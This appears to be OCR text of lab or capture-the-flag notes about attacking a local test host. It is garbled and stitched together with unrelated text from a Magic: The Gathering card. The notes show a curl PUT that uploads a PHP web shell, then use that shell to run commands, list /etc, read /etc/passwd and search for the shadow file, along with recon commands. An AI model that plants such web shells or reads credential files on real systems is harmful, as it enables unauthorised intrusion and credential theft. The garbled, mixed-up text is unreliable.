 shell_exec
>curl -X PUT -d '<?php echo system($_GET["cmd"]); ?>'
http://192.168.56.101/test/conch.php
Natural Connection 2
http://192.168.56.101/test/conch.php?cmd=
Instant
Search your library for a basic land
card, put it onto the battlefield
tapped, then shuffle your library.
“Zendikar will not surrender, and
neither can we.”
179/274 C
BFZ • EN WESLEY BURT
™ & © 2015 Wizards of the Coast
Using the php shell
http://192.168.56.101/test/conch.php? cmd=ls
conch.php, curl.txt, sanddollar.php, shell.php
http://192.168.56.101/test//conch.php?.cmd = ls /etc
X11 adduser.conf alternatives apparmar
apparmar.d at.deny certificates.conf chatscrip
chkrootkit.conf ...
Other Commands
>whoami
>uname -A
>lsb_release -a
>id
http://192.168.56.101/test/conch.php?cmd=cat /etc/passwd
root:x:0:0: root :/bin/bash daemon:x:1:1
This php shell is
limited and unwieldy.
What about a
python one? →
http://192.168.56.101/test/conch.php?cmd= locate shadow